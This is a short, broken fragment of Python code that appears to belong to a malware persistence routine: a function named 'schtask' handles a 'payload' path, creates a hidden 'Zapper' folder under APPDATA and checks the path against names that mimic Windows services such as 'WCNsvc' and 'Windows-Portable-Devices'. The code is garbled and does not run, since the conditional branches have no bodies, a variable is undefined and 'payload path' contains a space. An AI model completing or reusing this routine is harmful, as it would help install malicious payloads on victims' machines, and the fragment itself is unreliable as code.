 def schtask(payload_path, user_code, pay_code):
    param = {'HASH': hash_val, 'PAYLOAD': pay_code}
    path = os.getenv('APPDATA')
    newpath = os.path.join(path, 'Zapper')
    if not os.path.exists(newpath):
        os.makedirs(newpath)
    if re.search('ZW', payload path):
    if re.search('SMTPHost', payload path):
    else:
        if re.search('WCNsvc', payload path):
        elif re.search('CSRP', payload path):
    if re.search('Windows-Portable-Devices', payload path):